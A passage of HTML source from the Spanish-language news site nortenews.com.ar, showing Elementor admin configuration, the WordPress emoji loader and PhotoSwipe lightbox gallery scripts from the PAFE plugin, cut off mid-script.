Creator","icon":"plus-circle-o","url":"https:\/\/nortenews.com.ar\/wp-admin\/edit.php?action=elementor_new_post&post_type=pafe-widget&_wpnonce=a892816447","keywords":["A\u00f1adir nueva Widget Creator","post","page","template","new","create"]}},"name":"create"},"site":{"title":"Sitio","dynamic":false,"items":{"homepage":{"title":"P\u00e1gina de inicio","url":"https:\/\/nortenews.com.ar","icon":"home-heart","keywords":["home","page"]},"wordpress-dashboard":{"title":"Escritorio","icon":"dashboard","url":"https:\/\/nortenews.com.ar\/wp-admin\/","keywords":["dashboard","wordpress"]},"wordpress-menus":{"title":"Men\u00fas","icon":"wordpress","url":"https:\/\/nortenews.com.ar\/wp-admin\/nav-menus.php","keywords":["menu","wordpress"]},"wordpress-themes":{"title":"Temas","icon":"wordpress","url":"https:\/\/nortenews.com.ar\/wp-admin\/themes.php","keywords":["themes","wordpress"]},"wordpress-customizer":{"title":"Personalizador","icon":"wordpress","url":"https:\/\/nortenews.com.ar\/wp-admin\/customize.php","keywords":["customizer","wordpress"]},"wordpress-plugins":{"title":"Plugins","icon":"wordpress","url":"https:\/\/nortenews.com.ar\/wp-admin\/plugins.php","keywords":["plugins","wordpress"]},"wordpress-users":{"title":"Usuarios","icon":"wordpress","url":"https:\/\/nortenews.com.ar\/wp-admin\/users.php","keywords":["users","profile","wordpress"]}},"name":"site"},"settings":{"title":"Ajustes","dynamic":false,"items":{"general-settings":{"title":"Ajustes generales","url":"https:\/\/nortenews.com.ar\/wp-admin\/admin.php?page=elementor","keywords":["general","settings","elementor"]},"advanced":{"title":"Avanzado","url":"https:\/\/nortenews.com.ar\/wp-admin\/admin.php?page=elementor#tab-advanced","keywords":["advanced","settings","elementor"]},"experiments":{"title":"Experimentos","url":"https:\/\/nortenews.com.ar\/wp-admin\/admin.php?page=elementor#tab-experiments","keywords":["settings","elementor","experiments"]}},"name":"settings"},"tools":{"title":"Herramientas","dynamic":false,"items":{"tools":{"title":"Herramientas","icon":"tools","url":"https:\/\/nortenews.com.ar\/wp-admin\/admin.php?page=elementor-tools","keywords":["tools","regenerate css","safe mode","debug bar","sync library","elementor"]},"replace-url":{"title":"Reemplazar URL","icon":"tools","url":"https:\/\/nortenews.com.ar\/wp-admin\/admin.php?page=elementor-tools#tab-replace_url","keywords":["tools","replace url","domain","elementor"]},"maintenance-mode":{"title":"Modo de mantenimiento","icon":"tools","url":"https:\/\/nortenews.com.ar\/wp-admin\/admin.php?page=elementor-tools#tab-maintenance_mode","keywords":["tools","maintenance","coming soon","elementor"]},"import-export":{"title":"Importar \/ Exportar","icon":"import-export","url":"https:\/\/nortenews.com.ar\/wp-admin\/admin.php?page=elementor-tools#tab-import-export-kit","keywords":["tools","import export","import","export","kit"]},"version-control":{"title":"Control de versiones","icon":"time-line","url":"https:\/\/nortenews.com.ar\/wp-admin\/admin.php?page=elementor-tools#tab-versions","keywords":["tools","version","control","rollback","beta","elementor"]}},"name":"tools"}}},"connect":[],"event-tracker":{"isUserDataShared":true}};
//# sourceURL=elementor-common-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://nortenews.com.ar/wp-content/plugins/elementor/assets/js/common.min.js?ver=3.15.2" id="elementor-common-js"></script>
<script type="text/javascript" id="elementor-app-loader-js-before">
/* <![CDATA[ */
var elementorAppConfig = {"menu_url":"https:\/\/nortenews.com.ar\/wp-admin\/admin.php?page=elementor-app&ver=3.15.2#site-editor\/promotion","assets_url":"https:\/\/nortenews.com.ar\/wp-content\/plugins\/elementor\/assets\/","pages_url":"https:\/\/nortenews.com.ar\/wp-admin\/edit.php?post_type=page","return_url":"https:\/\/nortenews.com.ar\/wp-admin\/","hasPro":false,"admin_url":"https:\/\/nortenews.com.ar\/wp-admin\/","login_url":"https:\/\/nortenews.com.ar\/wp-login.php","base_url":"https:\/\/nortenews.com.ar\/wp-admin\/admin.php?page=elementor-app&ver=3.15.2","site-editor":[],"import-export":[],"kit-library":[],"onboarding":[]};
//# sourceURL=elementor-app-loader-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://nortenews.com.ar/wp-content/plugins/elementor/assets/js/app-loader.min.js?ver=3.15.2" id="elementor-app-loader-js"></script>
<script type="text/javascript" id="wp_megamenu-frontend_scripts-js-extra">
/* <![CDATA[ */
var wp_megamenu_params = {"wpmm_mobile_toggle_option":"toggle_standard","wpmm_enable_rtl":"0","wpmm_event_behavior":"click_submenu","wpmm_ajaxurl":"https://nortenews.com.ar/wp-admin/admin-ajax.php","wpmm_ajax_nonce":"0670047385","check_woocommerce_enabled":"false","wpmm_mlabel_animation_type":"none","wpmm_animation_delay":"","wpmm_animation_duration":"","wpmm_animation_iteration_count":"1","enable_mobile":"1","wpmm_sticky_opacity":"1","wpmm_sticky_offset":"0px","wpmm_sticky_zindex":"9999"};
//# sourceURL=wp_megamenu-frontend_scripts-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://nortenews.com.ar/wp-content/plugins/wp-mega-menu-pro/js/frontend.js?ver=2.1.7" id="wp_megamenu-frontend_scripts-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://nortenews.com.ar/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://nortenews.com.ar/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<style>@media (max-width:767px) { .pafe-sticky-header-fixed-start-on-mobile { position: fixed !important; top: 0; width: 100%; z-index: 99; } .pafe-display-inline-block-mobile {display: inline-block; margin-bottom: 0; width: auto !important; } } @media (min-width:768px) and (max-width:1024px) { .pafe-sticky-header-fixed-start-on-tablet { position: fixed !important; top: 0; width: 100%; z-index: 99; } .pafe-display-inline-block-tablet {display: inline-block; margin-bottom: 0; width: auto !important; }} @media (min-width:1025px) { .pafe-sticky-header-fixed-start-on-desktop { position: fixed !important; top: 0; width: 100%; z-index: 99; } .pafe-display-inline-block-desktop {display: inline-block; margin-bottom: 0; width: auto !important; } }</style><div class="pafe-break-point" data-pafe-break-point-md="768" data-pafe-break-point-lg="1025" data-pafe-ajax-url="https://nortenews.com.ar/wp-admin/admin-ajax.php"></div><div class="pswp pafe-lightbox-modal" tabindex="-1" role="dialog" aria-hidden="true">
<div class="pswp__bg"></div>

<div class="pswp__scroll-wrap">

<div class="pswp__container">
<div class="pswp__item"></div>
<div class="pswp__item"></div>
<div class="pswp__item"></div>
</div>

<div class="pswp__ui pswp__ui--hidden">

<div class="pswp__top-bar">

<div class="pswp__counter"></div>

<button class="pswp__button pswp__button--close" title="Cerrar (Esc)"></button>

<button class="pswp__button pswp__button--share" title="Share"></button>

<button class="pswp__button pswp__button--fs" title="Toggle fullscreen"></button>

<button class="pswp__button pswp__button--zoom" title="Zoom in/out"></button>

<div class="pswp__preloader">
<div class="pswp__preloader__icn">
<div class="pswp__preloader__cut">
<div class="pswp__preloader__donut"></div>
</div>
</div>
</div>
</div>


<!-- <div class="pswp__loading-indicator"><div class="pswp__loading-indicator__line"></div></div> -->

<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
<div class="pswp__share-tooltip">
<!-- <a href="#" class="pswp__share--facebook"></a>
<a href="#" class="pswp__share--twitter"></a>
<a href="#" class="pswp__share--pinterest"></a>
<a href="#" download class="pswp__share--download"></a> -->
</div>
</div>

<button class="pswp__button pswp__button--arrow--left" title="Previous (arrow left)"></button>
<button class="pswp__button pswp__button--arrow--right" title="Next (arrow right)"></button>
<div class="pswp__caption">
<div class="pswp__caption__center">
</div>
</div>
</div>

</div>


</div>

<script type="text/javascript">
  !function(a,b){"function"==typeof define&&define.amd?define(b):"object"==typeof exports?module.exports=b():a.PhotoSwipeUI_Default=b()}(this,function(){"use strict";var a=function(a,b){var c,d,e,f,g,h,i,j,k,l,m,n,o,p,q,r,s,t,u,v=this,w=!1,x=!0,y=!0,z={barsSize:{top:44,bottom:"auto"},closeElClasses:["item","caption","zoom-wrap","ui","top-bar"],timeToIdle:4e3,timeToIdleOutside:1e3,loadingIndicatorDelay:1e3,addCaptionHTMLFn:function(a,b){return a.title?(b.children[0].innerHTML=a.title,!0):(b.children[0].innerHTML="",!1)},closeEl:!0,captionEl:!0,fullscreenEl:!0,zoomEl:!0,shareEl:!0,counterEl:!0,arrowEl:!0,preloaderEl:!0,tapToClose:!1,tapToToggleControls:!0,clickToCloseNonZoomable:!0,shareButtons:[{id:"facebook",label:"Share on Facebook",url:"https://www.facebook.com/sharer/sharer.php?u={{url}}"},{id:"twitter",label:"Tweet",url:"https://twitter.com/intent/tweet?text={{text}}&url={{url}}"},{id:"pinterest",label:"Pin it",url:"http://www.pinterest.com/pin/create/button/?url={{url}}&media={{image_url}}&description={{text}}"},{id:"download",label:"Download image",url:"{{raw_image_url}}",download:!0}],getImageURLForShare:function(){return a.currItem.src||""},getPageURLForShare:function(){return window.location.href},getTextForShare:function(){return a.currItem.title||""},indexIndicatorSep:" / ",fitControlsWidth:1200},A=function(a){if(r)return!0;a=a||window.event,q.timeToIdle&&q.mouseUsed&&!k&&K();for(var c,d,e=a.target||a.srcElement,f=e.getAttribute("class")||"",g=0;g<S.length;g++)c=S[g],c.onTap&&f.indexOf("pswp__"+c.name)>-1&&(c.onTap(),d=!0);if(d){a.stopPropagation&&a.stopPropagation(),r=!0;var h=b.features.isOldAndroid?600:30;s=setTimeout(function(){r=!1},h)}},B=function(){return!a.likelyTouchDevice||q.mouseUsed||screen.width>q.fitControlsWidth},C=function(a,c,d){b[(d?"add":"remove")+"Class"](a,"pswp__"+c)},D=function(){var a=1===q.getNumItemsFn();a!==p&&(C(d,"ui--one-slide",a),p=a)},E=function(){C(i,"share-modal--hidden",y)},F=function(){return y=!y,y?(b.removeClass(i,"pswp__share-modal--fade-in"),setTimeout(function(){y&&E()},300)):(E(),setTimeout(function(){y||b.addClass(i,"pswp__share-modal--fade-in")},30)),y||H(),!1},G=function(b){b=b||window.event;var c=b.target||b.srcElement;return a.shout("shareLinkClick",b,c),!!c.href&&(!!c.hasAttribute("download")||(window.open(c.href,"pswp_share","scrollbars=yes,resizable=yes,toolbar=no,location=yes,width=550,height=420,top=100,left="+(window.screen?Math.round(screen.width/2-275):100)),y||F(),!1))},H=function(){for(var a,b,c,d,e,f="",g=0;g<q.shareButtons.length;g++)a=q.shareButtons[g],c=q.getImageURLForShare(a),d=q.getPageURLForShare(a),e=q.getTextForShare(a),b=a.url.replace("{{url}}",encodeURIComponent(d)).replace("{{image_url}}",encodeURIComponent(c)).replace("{{raw_image_url}}",c).replace("{{text}}",encodeURIComponent(e)),f+='<a href="'+b+'" target="_blank" class="pswp__share--'+a.id+'"'+(a.download?"download":"")+">"+a.label+"</a>",q.parseShareButtonOut&&(f=q.parseShareButtonOut(a,f));i.children[0].innerHTML=f,i.children[0].onclick=G},I=function(a){for(var c=0;c<q.closeElClasses.length;c++)if(b.hasClass(a,"pswp__"+q.closeElClasses[c]))return!0},J=0,K=function(){clearTimeout(u),J=0,k&&v.setIdle(!1)},L=function(a){a=a?a:window.event;var b=a.relatedTarget||a.toElement;b&&"HTML"!==b.nodeName||(clearTimeout(u),u=setTimeout(function(){v.setIdle(!0)},q.timeToIdleOutside))},M=function(){q.fullscreenEl&&!b.features.isOldAndroid&&(c||(c=v.getFullscreenAPI()),c?(b.bind(document,c.eventK,v.updateFullscreen),v.updateFullscreen(),b.addClass(a.template,"pswp--supports-fs")):b.removeClass(a.template,"pswp--supports-fs"))},N=function(){q.preloaderEl&&(O(!0),l("beforeChange",function(){clearTimeout(o),o=setTimeout(function(){a.currItem&&a.currItem.loading?(!a.allowProgressiveImg()||a.currItem.img&&!a.currItem.img.naturalWidth)&&O(!1):O(!0)},q.loadingIndicatorDelay)}),l("imageLoadComplete",function(b,c){a.currItem===c&&O(!0)}))},O=function(a){n!==a&&(C(m,"preloader--active",!a),n=a)},P=function(a){var c=a.vGap;if(B()){var g=q.barsSize;if(q.captionEl&&"auto"===g.bottom)if(f||(f=b.createEl("pswp__caption pswp__caption--fake"),f.appendChild(b.createEl("pswp__caption__center")),d.insertBefore(f,e),b.addClass(d,"pswp__ui--fit")),q.addCaptionHTMLFn(a,f,!0)){var h=f.clientHeight;c.bottom=parseInt(h,10)||44}else c.bottom=g.top;else c.bottom="auto"===g.bottom?0:g.bottom;c.top=g.top}else c.top=c.bottom=0},Q=function(){q.timeToIdle&&l("mouseUsed",function(){b.bind(document,"mousemove",K),b.bind(document,"mouseout",L),t=setInterval(function(){J++,2===J&&v.setIdle(!0)},q.timeToIdle/2)})},R=function(){l("onVerticalDrag",function(a){x&&a<.95?v.hideControls():!x&&a>=.95&&v.showControls()});var a;l("onPinchClose",function(b){x&&b<.9?(v.hideControls(),a=!0):a&&!x&&b>.9&&v.showControls()}),l("zoomGestureEnded",function(){a=!1,a&&!x&&v.showControls()})},S=[{name:"caption",option:"captionEl",onInit:function(a){e=a}},{name:"share-modal",option:"shareEl",onInit:function(a){i=a},onTap:function(){F()}},{name:"button--share",option:"shareEl",onInit:function(a){h=a},onTap:function(){F()}},{name:"button--zoom",option:"zoomEl",onTap:a.toggleDesktopZoom},{name:"counter",option:"counterEl",onInit:function(a){g=a}},{name:"button--close",option:"closeEl",onTap:a.close},{name:"button--arrow--left",option:"arrowEl",onTap:a.prev},{name:"button--arrow--right",option:"arrowEl",onTap:a.next},{name:"button--fs",option:"fullscreenEl",onTap:function(){c.isFullscreen()?c.exit():c.enter()}},{name:"preloader",option:"preloaderEl",onInit:function(a){m=a}}],T=function(){var a,c,e,f=function(d){if(d)for(var f=d.length,g=0;g<f;g++){a=d[g],c=a.className;for(var h=0;h<S.length;h++)e=S[h],c.indexOf("pswp__"+e.name)>-1&&(q[e.option]?(b.removeClass(a,"pswp__element--disabled"),e.onInit&&e.onInit(a)):b.addClass(a,"pswp__element--disabled"))}};f(d.children);var g=b.getChildByClass(d,"pswp__top-bar");g&&f(g.children)};v.init=function(){b.extend(a.options,z,!0),q=a.options,d=b.getChildByClass(a.scrollWrap,"pswp__ui"),l=a.listen,R(),l("beforeChange",v.update),l("doubleTap",function(b){var c=a.currItem.initialZoomLevel;a.getZoomLevel()!==c?a.zoomTo(c,b,333):a.zoomTo(q.getDoubleTapZoom(!1,a.currItem),b,333)}),l("preventDragEvent",function(a,b,c){var d=a.target||a.srcElement;d&&d.getAttribute("class")&&a.type.indexOf("mouse")>-1&&(d.getAttribute("class").indexOf("__caption")>0||/(SMALL|STRONG|EM)/i.test(d.tagName))&&(c.prevent=!1)}),l("bindEvents",function(){b.bind(d,"pswpTap click",A),b.bind(a.scrollWrap,"pswpTap",v.onGlobalTap),a.likelyTouchDevice||b.bind(a.scrollWrap,"mouseover",v.onMouseOver)}),l("unbindEvents",function(){y||F(),t&&clearInterval(t),b.unbind(document,"mouseout",L),b.unbind(document,"mousemove",K),b.unbind(d,"pswpTap click",A),b.unbind(a.scrollWrap,"pswpTap",v.onGlobalTap),b.unbind(a.scrollWrap,"mouseover",v.onMouseOver),c&&(b.unbind(document,c.eventK,v.updateFullscreen),c.isFullscreen()&&(q.hideAnimationDuration=0,c.exit()),c=null)}),l("destroy",function(){q.captionEl&&(f&&d.removeChild(f),b.removeClass(e,"pswp__caption--empty")),i&&(i.children[0].onclick=null),b.removeClass(d,"pswp__ui--over-close"),b.addClass(d,"pswp__ui--hidden"),v.setIdle(!1)}),q.showAnimationDuration||b.removeClass(d,"pswp__ui--hidden"),l("initialZoomIn",function(){q.showAnimationDuration&&b.removeClass(d,"pswp__ui--hidden")}),l("initialZoomOut",function(){b.addClass(d,"pswp__ui--hidden")}),l("parseVerticalMargin",P),T(),q.shareEl&&h&&i&&(y=!0),D(),Q(),M(),N()},v.setIdle=function(a){k=a,C(d,"ui--idle",a)},v.update=function(){x&&a.currItem?(v.updateIndexIndicator(),q.captionEl&&(q.addCaptionHTMLFn(a.currItem,e),C(e,"caption--empty",!a.currItem.title)),w=!0):w=!1,y||F(),D()},v.updateFullscreen=function(d){d&&setTimeout(function(){a.setScrollOffset(0,b.getScrollY())},50),b[(c.isFullscreen()?"add":"remove")+"Class"](a.template,"pswp--fs")},v.updateIndexIndicator=function(){q.counterEl&&(g.innerHTML=a.getCurrentIndex()+1+q.indexIndicatorSep+q.getNumItemsFn())},v.onGlobalTap=function(c){c=c||window.event;var d=c.target||c.srcElement;if(!r)if(c.detail&&"mouse"===c.detail.pointerType){if(I(d))return void a.close();b.hasClass(d,"pswp__img")&&(1===a.getZoomLevel()&&a.getZoomLevel()<=a.currItem.fitRatio?q.clickToCloseNonZoomable&&a.close():a.toggleDesktopZoom(c.detail.releasePoint))}else if(q.tapToToggleControls&&(x?v.hideControls():v.showControls()),q.tapToClose&&(b.hasClass(d,"pswp__img")||I(d)))return void a.close()},v.onMouseOver=function(a){a=a||window.event;var b=a.target||a.srcElement;C(d,"ui--over-close",I(b))},v.hideControls=function(){b.addClass(d,"pswp__ui--hidden"),x=!1},v.showControls=function(){x=!0,w||v.update(),b.removeClass(d,"pswp__ui--hidden")},v.supportsFullscreen=function(){var a=document;return!!(a.exitFullscreen||a.mozCancelFullScreen||a.webkitExitFullscreen||a.msExitFullscreen)},v.getFullscreenAPI=function(){var b,c=document.documentElement,d="fullscreenchange";return c.requestFullscreen?b={enterK:"requestFullscreen",exitK:"exitFullscreen",elementK:"fullscreenElement",eventK:d}:c.mozRequestFullScreen?b={enterK:"mozRequestFullScreen",exitK:"mozCancelFullScreen",elementK:"mozFullScreenElement",eventK:"moz"+d}:c.webkitRequestFullscreen?b={enterK:"webkitRequestFullscreen",exitK:"webkitExitFullscreen",elementK:"webkitFullscreenElement",eventK:"webkit"+d}:c.msRequestFullscreen&&(b={enterK:"msRequestFullscreen",exitK:"msExitFullscreen",elementK:"msFullscreenElement",eventK:"MSFullscreenChange"}),b&&(b.enter=function(){return j=q.closeOnScroll,q.closeOnScroll=!1,"webkitRequestFullscreen"!==this.enterK?a.template[this.enterK]():void a.template[this.enterK](Element.ALLOW_KEYBOARD_INPUT)},b.exit=function(){return q.closeOnScroll=j,document[this.exitK]()},b.isFullscreen=function(){return document[this.elementK]}),b}};return a});
  jQuery(document).ready(function ($) {

      $('[data-pafe-lightbox-gallery]').each(function () {
          var container = [];
          var bgOpacity = $(this).find('[data-pafe-lightbox-gallery-inner]').attr('data-pafe-lightbox-gallery-background-opacity');
          var bgColor = $(this).attr('data-pafe-lightbox-gallery-background-color');
          let $items = $(this).find('.pafe-pswp');
          let shareButtonsArray = [];
          let shareEl = false;

          if ($(this).find('[data-pafe-lightbox-gallery-inner]').attr('data-pafe-lightbox-gallery-facebook')=='yes') {
              shareEl =true
              shareButtonsArray.push({id:'facebook', label:'Share on Facebook', url:'https://www.facebook.com/sharer/sharer.php?u={{url}}'});
          }

          if ($(this).find('[data-pafe-lightbox-gallery-inner]').attr('data-pafe-lightbox-gallery-tweeter')=='yes') {
              shareEl =true
              shareButtonsArray.push({id:'twitter', label:'Tweet', url:'https://twitter.com/intent/tweet?text={{text}}&url={{url}}'});
          }

          if ($(this).find('[data-pafe-lightbox-gallery-inner]').attr('data-pafe-lightbox-gallery-pinterest')=='yes') {
              shareEl =true
              shareButtonsArray.push({id:'pinterest', label:'Pin it', url:'http://www.pinterest.com/pin/create/button/?url={{url}}&media={{image_url}}&description={{text}}'});
          }

          if ($(this).find('[data-pafe-lightbox-gallery-inner]').attr('data-pafe-lightbox-gallery-download-image')=='yes') {
              shareEl =true
              shareButtonsArray.push({id:'download', label:'Download image', url:'{{raw_image_url}}', download:true});
          }

          $items.each(function () {
              let $link = $(this).find('.gallery-item');
              let title = $(this).find('.pafe-lightbox__text').html();
              let detail = {
                  src: $link.attr('data-href'),
                  w: $link.attr('data-width'),
                  h: $link.attr('data-height'),
                  title: title,
              };
              container.push(detail);
          });
          $items.find('.gallery-item').click(function (event) {
              event.preventDefault();
              var $pswp = $('.pswp')[0];
              $('.pswp__bg').css({'background-color': bgColor});
              var options = {
                  index: $items.index(),
                  bgOpacity: bgOpacity,
                  showHideOpacity: true,
                  tapToClose: true,
                  shareEl: shareEl,
                  shareButtons: shareButtonsArray,
                  fullscreenEl: false,
              };
              // Initialize PhotoSwipe
              var gallery = new PhotoSwipe($pswp, PhotoSwipeUI_Default, container, options);
              gallery.init();
          });
      });

  });
/*    (function() {

    var initPhotoSwipeFromDOM = function(gallerySelector) {

      var parseThumbnailElements = function(el) {
          var thumbElements = el.childNodes,
              numNodes = thumbElements.length,
              items = [],
              el,
              childElements,
              thumbnailEl,
              size,
              item;

          for(var i = 0; i < numNodes; i++) {
              el = thumbElements[i];

              // include only element nodes 
              if(el.nodeType !== 1) {
                continue;
              }

              childElements = el.children;

              size = el.getAttribute('data-size').split('x');

              // create slide object
              item = {
            src: el.getAttribute('data-href'),
            w: parseInt(size[0], 10),
            h: parseInt(size[1], 10),
            author: el.getAttribute('data-author')
              };

              item.el = el; // save link to element for getThumbBoundsFn

              if(childElements.length > 0) {
                item.msrc = childElements[0].getAttribute('src'); // thumbnail url
                if(childElements.length > 1) {
                    item.title = childElements[1].innerHTML; // caption (contents of figure)
                }
              }


          var mediumSrc = el.getAttribute('data-med');
                if(mediumSrc) {
                  size = el.getAttribute('data-med-size').split('x');
                  // "medium-sized" image
                  item.m = {
                      src: mediumSrc,
                      w: parseInt(size[0], 10),
                      h: parseInt(size[1], 10)
                  };
                }
                // original image
                item.o = {
                  src: item.src,
                  w: item.w,
                  h: item.h
                };

              items.push(item);
          }

          return items;
      };

      // find nearest parent element
      var closest = function closest(el, fn) {
          return el && ( fn(el) ? el : closest(el.parentNode, fn) );
      };

      var onThumbnailsClick = function(e) {
          e = e || window.event;
          e.preventDefault ? e.preventDefault() : e.returnValue = false;

          var eTarget = e.target || e.srcElement;

          var clickedListItem = closest(eTarget, function(el) {
              return el.tagName === 'A';
          });

          if(!clickedListItem) {
              return;
          }

          var clickedGallery = clickedListItem.parentNode;

          var childNodes = clickedListItem.parentNode.childNodes,
              numChildNodes = childNodes.length,
              nodeIndex = 0,
              index;

          for (var i = 0; i < numChildNodes; i++) {
              if(childNodes[i].nodeType !== 1) { 
                  continue; 
              }

              if(childNodes[i] === clickedListItem) {
                  index = nodeIndex;
                  break;
              }
              nodeIndex++;
          }

          if(index >= 0) {
              openPhotoSwipe( index, clickedGallery );
          }
          return false;
      };

      var photoswipeParseHash = function() {
        var hash = window.location.hash.substring(1),
          params = {};

          if(hash.length < 5) { // pid=1
              return params;
          }

          var vars = hash.split('&');
          for (var i = 0; i < vars.length; i++) {
              if(!vars[i]) {
                  continue;
              }
              var pair = vars[i].split('=');  
              if(pair.length < 2) {
                  continue;
              }           
              params[pair[0]] = pair[1];
          }

          if(params.gid) {
            params.gid = parseInt(params.gid, 10);
          }

          return params;
      };

      var openPhotoSwipe = function(index, galleryElement, disableAnimation, fromURL) {
          var pswpElement = document.querySelectorAll('.pswp')[0],
              gallery,
              options,
              items,
              shareButtonsArray = [];

        items = parseThumbnailElements(galleryElement);

          if (galleryElement.getAttribute('data-pafe-lightbox-gallery-facebook')=='yes') {
            shareButtonsArray.push({id:'facebook', label:'Share on Facebook', url:'https://www.facebook.com/sharer/sharer.php?u={{url}}'});
          }

          if (galleryElement.getAttribute('data-pafe-lightbox-gallery-tweeter')=='yes') {
            shareButtonsArray.push({id:'twitter', label:'Tweet', url:'https://twitter.com/intent/tweet?text={{text}}&url={{url}}'});
          }

          if (galleryElement.getAttribute('data-pafe-lightbox-gallery-pinterest')=='yes') {
            shareButtonsArray.push({id:'pinterest', label:'Pin it', url:'http://www.pinterest.com/pin/create/button/?url={{url}}&media={{image_url}}&description={{text}}'});
          }

          if (galleryElement.getAttribute('data-pafe-lightbox-gallery-download-image')=='yes') {
            shareButtonsArray.push({id:'download', label:'Download image', url:'{{raw_image_url}}', download:true});
          }

          // define options (if needed)
          options = {

              galleryUID: galleryElement.getAttribute('data-pswp-uid'),
              bgOpacity: galleryElement.getAttribute('data-pafe-lightbox-gallery-background-opacity'),
              shareButtons: shareButtonsArray,
              getThumbBoundsFn: function(index) {
                  // See Options->getThumbBoundsFn section of docs for more info
                  var thumbnail = items[index].el.children[0],
                      pageYScroll = window.pageYOffset || document.documentElement.scrollTop,
                      rect = thumbnail.getBoundingClientRect(); 

                  return {x:rect.left, y:rect.top + pageYScroll, w:rect.width};
              },

              addCaptionHTMLFn: function(item, captionEl, isFake) {
            if(!item.title) {
              captionEl.children[0].innerText = '';
              return false;
            }
            captionEl.children[0].innerHTML = item.title;
            //captionEl.children[0].innerHTML = item.title +  '<br/><small>Photo: ' + item.author + '</small>';
            return true;
              }
          
          };


          if(fromURL) {
            if(options.galleryPIDs) {
              // parse real index when custom PIDs are used 
              // http://photoswipe.com/documentation/faq.html#custom-pid-in-url
              for(var j = 0; j < items.length; j++) {
                if(items[j].pid == index) {
                  options.index = j;
                  break;
                }
              }
            } else {
              options.index = parseInt(index, 10) - 1;
            }
          } else {
            options.index = parseInt(index, 10);
          }

          // exit if index not found
          if( isNaN(options.index) ) {
            return;
          }



        var radios = document.getElementsByName('gallery-style');
        for (var i = 0, length = radios.length; i < length; i++) {
            if (radios[i].checked) {
                if(radios[i].id == 'radio-all-controls') {

                } else if(radios[i].id == 'radio-minimal-black') {
                  options.mainClass = 'pswp--minimal--dark';
                  options.barsSize = {top:0,bottom:0};
              options.captionEl = false;
              options.fullscreenEl = false;
              options.shareEl = false;
              options.bgOpacity = 0.85;
              options.tapToClose = true;
              options.tapToToggleControls = false;
                }
                break;
            }
        }

          if(disableAnimation) {
              options.showAnimationDuration = 0;
          }

          // Pass data to PhotoSwipe and initialize it
          gallery = new PhotoSwipe( pswpElement, PhotoSwipeUI_Default, items, options);

          // see: http://photoswipe.com/documentation/responsive-images.html
        var realViewportWidth,
            useLargeImages = false,
            firstResize = true,
            imageSrcWillChange;

        gallery.listen('beforeResize', function() {

          var dpiRatio = window.devicePixelRatio ? window.devicePixelRatio : 1;
          dpiRatio = Math.min(dpiRatio, 2.5);
            realViewportWidth = gallery.viewportSize.x * dpiRatio;


            if(realViewportWidth >= 1200 || (!gallery.likelyTouchDevice && realViewportWidth > 800) || screen.width > 1200 ) {
              if(!useLargeImages) {
                useLargeImages = true;
                  imageSrcWillChange = true;
              }
                
            } else {
              if(useLargeImages) {
                useLargeImages = false;
                  imageSrcWillChange = true;
              }
            }

            if(imageSrcWillChange && !firstResize) {
                gallery.invalidateCurrItems();
            }

            if(firstResize) {
                firstResize = false;
            }

